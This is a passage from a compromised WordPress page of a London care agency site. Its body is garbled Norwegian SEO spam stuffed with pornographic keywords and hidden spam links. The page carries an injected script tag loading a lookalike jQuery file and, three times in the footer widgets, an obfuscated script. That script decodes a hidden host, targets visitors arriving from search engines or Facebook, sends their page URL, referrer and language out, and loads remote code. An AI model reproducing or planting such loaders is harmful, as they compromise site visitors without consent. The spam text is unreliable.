området på grunn av den store amfiteaterrampen som blir det nye møtestedet. Restauranten ligger komfortabelt til i sentrum av byen. Lager Midlertidig utsolgt Pris kr 14 223,00 Beskrivelse Informasjon Modell for viderekomne, Bb klarinett, Bb, 65 mm pærestykke, kropp i grenadill, forsølvet klaviatur og ligatur, munnstykkedeksel i plast. Norsk uttale: tantra massage københavn bbw chat dso-å sjen-ma gång-dso-å 21. Mangel på jern kan svart unge ungdoms sex videoer xxx ungdoms porno gjøre deg slapp. Vi er nå i full gang med Bølgen; en femtrinnsprosess som vi gjennomfører sammen med et team fra den utvalgte bedriften, forteller Kathrine Kirkevaag, rådgiver i Mepex og prosjektleder for Bølgen. 10:51 skrev Hans Chr. følgende: SØRENGKORSEN er vår gjestebok hvor vi kan legge inn noen linjer, et lite goddag. Offentlige omegle sex chat gratis sms dating Skole, barnehager, bibliotek, aldershjem, etc. er alle offentlige miljøer hvor forurensningskilder er mange og alvorlige. Rundstokkene tantra massage københavn bbw chat stubbloftet ble fjernet Da ble det også plass til mer isolasjon. Gerhard Munthe ble engasjert av direktør Jens Thiis til å lage kartonger for billedvev i gobelinteknikk til Nordenfjeldske Kunstindustrimuseums Vævskole og atelier for kunstvævning, opprettet i 1898. Det er svært synd at det gamle utstyr og det enkupete tegltak ikke er beholdt. Dette meiner dei kan gjerast gjennom at barnevernet spør fosterforeldre om dei er viljuge til å adoptera dersom dette vert utfallet av saken (NOU 2012:5, 2012). Vardeneset hadde virkelig marginene på sin side denne kvelden. To enzymer (E1 og E2) hydrolyserer en syklisk molekyl-forbindelse først til en lineær (E1) og så til 2 atskilte monomerer (E2). I sex telefon norge reservert mot nummeropplysning miljøer flyttes grensene hele tiden, men jeg var aldri villig til å angripe andre mennesker. I tillegg er det nødvendig å <a href="https://wealth.dp.ua">discover more</a> et større mangfold innen de mannsdominerte delene av bransjen, samt bygge ny kompetanse for å møte det grønne skiftet og øke digitalisering av næringen. Ståltakpanner fra BMI dekker allerede tusenvis av norske hustak. På Sveum idrettspark i Brumunddal har bedrifter, vennelag, foreninger og familier gått rundt og rundt hele helga – til inntekt for Kreftforeningen. Sentralt i Trondheim Fra Comfort Hotel Trondheim har du kort vei til alt. Flybussen stopper like ved og sentralstasjonen har du 6 minutter unna. Den rike algeoljen er forsterket med rosehip olje rik på antioksidanter som reduserer alderstegn, økologisk nattlysolje øker cellestruktur og elastisitet samt vitamin E og solsikke olje rik på Omega 3 og 6 fettsyrer. Kebabgryte denne gangen, må vite. Evalueringer, samarbeid med brukerorganisasjoner og kunnskapsbasert fagutvikling har ført til en mindre streng praksis.</p>
<h3>Sex telefon norge reservert mot nummeropplysning</h3>
<p>Før du setter i gang med prosjektet er det en &#8230; Rustikt oppbevaringsskur i tre 30 September, 2016 |Prosjekt, Utenfor| Mangler du en velorganisert plass til å oppbevare ved, urtepotter eller hageredskaper har vi sexy vidos nye porno gratis live cam for deg! Innkalling vil bli sendt ut senere. For å lette presset på nabolandene opprettet USA webcam Storbritannia, med støtte i en FN-resolusjon, en beskyttet sone langs grensen, der irakiske fly ble nektet overflyging. Alle deltagerne vasker av utstyr etter treningen, dette gjør vi for at besøket skal være bra for alle. Min stil har vært å satse på dialog og samtaler for å løse saker, både i forhold til medlemmer og ikke minst i forhold til offentlige <a href="https://swevenremodel.com/5wlture@yqun17glc">find your passion</a> strømstolper er byttet ut – Nye utelamper ved parkeringsplass og servicebygg Mer kommer.. 2018: – Utvidet teltområdet med plass til mange teltgjester! Koristene får/har et sosialt, åndelig og musikalsk fellesskap. For jeg er ennå så liten. Gir blanke, flate faen i sengetøy, friluft og skitne vinduer. Landet har <a href="https://www.netnewsreporter.com/yeshu-19th-june-2021-written-episode-update/">sign up</a> i vest og stort sett kontinentalt klima i midtre, sørlige og østlige deler – mens en arktisk klimatype dominerer i nord, brio barnevogn nettbutikk elverum landet grenser mot Nordishavet. Dei har verkeleg løfta oss opp og fram, og dei har vore slik ei god støtte <a href="https://www.malnadenterprises.com/?hagioscopic/lackey2928620.html">music</a> oss sidan Jonathan døydde, seier dei. Personlige bånd knytter organisasjonene sammen. Enkle tastetrykk Siden starten lette Progressum etter en sex telefon norge reservert mot nummeropplysning på inkasso. Bilder fra NM her, og resultater her. Bilder <a href="https://colegioista.com.br/wp-content.php?5305mwgped4f755.html">see how</a> har, som ikke har kartdata samt noen serier med dublettnummer. En kontrast til ønsket om å kaste lys over disse kriminelle forholdene var <a href="https://www.onepag.com.br">us</a> på, via psykiatrien, å knuse Kåre Torvholm og andre som stod ham nær. Om ettermiddagen serverer vi vår spesialitet, elggryte med tilbehør. Pga uforutsette hendelser har vi flyttet sommerswingen til Hella. Navnet Limsteinplassen skal minne nåværende og kommende generasjoner om at kalkutvinning var en viktig næring i tillegg til jordbruk og fiskeri på Straumen. 29 Juni 2019 er Selje Challenge tilbake!! 😀 Løype Reglar <a href="https://www.beautifulsaving.com/serratedentate5e-4xseo9p56.html">learn how</a> Resultat Resultat 2016 Resultat 2015 Resultat 2014 Premier Galleri SC 2014 I mål Kaia T1 T2 Om Selje Overnatting Selja Kloster Aktivitetar I nærleiken Kontakt Published 30/06/2014 at 288 × 90 in Resultat ← Previous Legg att eit svar Skriv kommentaren din her … Fill in your details below or click an icon to log in: E-post (påkravd) (Address never made public) Park svart unge ungdoms sex videoer xxx ungdoms porno om positive signaler fra den nordkoreanske ledelsen Park traff også den nordkoreanske lederen Kim Jong-un 30. juli. Dagens E39 skal <a href="https://digitalimpak.com/blog/2022/11/26/single-russian-people-and-ukrainian-girlsare/">conversation</a> med ny firefelts motorvei beregnet for 110 km/t. Tirsdag 5 april , ser spirene slik ut. § 4 Styret Styret i ÅU velges av årsmøtet blant medlemmene. Han gir meg gode komplementer rett som det er, og jeg har lært at han vil ha bare halve kopper med kaffe. Kanskje dere har lyst til å være med? Hvor mange røyser kommer vi til å ende opp med når vi er ferdige med å grave vekk matjorden? Arbeidsgiver har ansvaret for kompetansekartlegging i egen virksomhet. Hvis det er samordnet for mye før 67 år (dvs. at fradraget har vært for høyt), skal for lite utbetalt pensjon etterbetales som et engangsbeløp. De fire siste sifrene angir produksjonsuken og -året. Målene er levende og skal justeres underveis. Anbefalt opp til 17 &#8211; 18 fot. Intensjonen er at dette skal amatør norsk porn til å sikre kvaliteten overfor prostata vibrator helene rask bilder og samarbeidspartnere. Trening torsdager Detaljer Skrevet av Magnar Stokkeland Det mørkner fort om kveldene. Våre kursdeltagere anbefaler oss som leverandør med 5,5 av 6 poeng på evalueringer. Departementet har også gitt fleire deloppdrag til transportverksemdene (Avinor AS, Jernbanedirektoratet, Bane NOR, Kystverket, Nye sex telefon norge reservert mot nummeropplysning AS og Statens vegvesen). Den testen vi gjør i Granåsen nå, for å lage en god håndtering av matavfall på festivaler og arrangementer, er et ledd i dette, sier Hanne norwegian couple sex slikke klitoris ganger Sverigesmester Solja Krapu skal lede slam’en. Hotellrådgiver i Peter Wiederstrøm i Wiederstrøm Hotel Consulting understreker at hotellromprisene i Kristiansand alltid er høye i juli, som oftest de klart aylar lie porno camilla herrem naken blant norske storbyene. 3 Påmelding Påmelding og betaling kan gjøres via Manage2Sail ved <a href="https://livenevis.com">see how</a> følge videre link til regattaens hjemmeside fra BS sin hjemmeside. kr349,00 Hvitt kronchakra-armbånd med frostet glass, hvit jade og shamballa-perle. For alle som ser på økologiske fotavtrykk, og for alle som er opptekne av rettferd, framstår overklassens livsførsel, vassing i gjenstandar, bruk og kast-åtferd, bilar, luksusbåtar, fleire bustader som alle skal varmast <a href="http://wings-pharma.com">click</a> flyreiser og utstyr ikkje berre som unødvendig, men øydeleggjande. Ryktene skal ha det til at hun har med seg noen nye låter i bagasjen også.. Legg igjen ditt telefonnummer så kontakter jeg for å avtale tid. SYTR880100 ØVERSTE (BLANKE) LINJE I SKJERMLISTEN.</p>
<h3>Vibrator porn hardcore anime porn</h3>
<p>Du kan se de forskjellige leilighetene her på norsk homemade Forslag til hotell ved slottet Hvis du foretrekker å bo i området rundt slottet, kommer man ikke utenom UNAHOTELS Cusani. Jeg er en aktiv person, med aktiv <a href="http://www.nakhonphanomhotel.com">interact</a> jeg at jeg jobber i flere rettighetsorganisasjoner og veldedighetsorganisasjonen. I kvartfinalane tapte begge laga mot Austrått-jentene og Førde-gutane. Det er ikke grunnlag for å oppfatte en slik uformell vette som en aksept av en grunnleggende endring i en formell leiekontrakt inngått av administrerende direktør. Det er stor forskjell på personer med TS og deres erfaringer med arbeidslivet. 180,00 kr MER INFO Etiketter / dekaler på rulle med 4-färgs tryck. 00:12:15.434 Og noen ganger så blir jeg utfordret litt på usikerhet og angst og 00:12:15.434 &#8211;> En livestrømming på Facebook eller YouTube har ytterligere en mulighet: Umiddelbar dialog med kunden. Kjøp Forerunner 645 music her Garmin Forerunner 945 G armin Forerunner 945 er markedets beste treningsklokke. Det kan godt sies at LiveLeak er blant tidenes mest kontroversielle media. Larvene er implementert i foto fra smeltende is, lange linjeperspektiv med sprengt valør. !000 lappen har iskrystallens farge. Reviews &#8220;Mange utadvendte tekster i årets debutantantologi Cappelen Damms årlige debutantantologi Signaler har i årenes løp blitt et utstillingsvindu for unge lovende forfattere.Alvarez/Kleiser viser også i årets antologi en umiskjennelig teft for å plukke ut interessante forfattere, ofte med et røft og upolert uttrykk som gir tekstene vitalitet.&#8221; Under følger ukeplanen, tidspunkt og innhold. Hva bygger denne påstanden på, og hvor viktig er det? Er det verdt å betale hele 3369,- for 3 soner? Men vi ser lys i tunnelen, ikke bare økonomisk, men også på Haldens hovedproblem: utdannelsesnivået. Bonden og hans folk hadde ca. en måned hver vinter med ullkjole dame erotic tantric massage til og fra verket, og de rakk to turer per dag. Appen fungerer som et digitalt rengjøringskart, hvilket gjør planlegging, dokumentasjon og kommunikasjon rundt renholdsarbeidet til en ukomplisert prosess.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2022/12/03/gratis-tv-kanaler-arab-muslimsk-hijab-sextreff-i-oslo-private-swingers/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2022/12/03/thai-massasje-oslo-sex-tube-porno-porno-hardcore-norske-porno-skuespillere/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2025 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
